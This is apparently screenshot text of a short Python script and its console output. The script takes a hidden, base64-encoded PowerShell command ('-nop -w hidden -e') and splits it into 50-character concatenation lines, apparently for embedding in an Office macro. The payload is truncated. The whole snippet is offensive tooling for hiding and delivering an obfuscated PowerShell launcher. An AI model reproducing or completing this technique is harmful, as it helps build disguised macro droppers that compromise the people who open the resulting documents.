 test.py / str
1 str="powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHE
2 n=50
3 for i in range(0,len(str),n):
4 print ("Str = Str +" '"' + str[i:i+n] + '"')
Problems Output Debug Console Terminal ··· Filter Code
[Running] python -u "e:\python-Work\test.py"
Str = Str +"powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str +"ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str +"kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"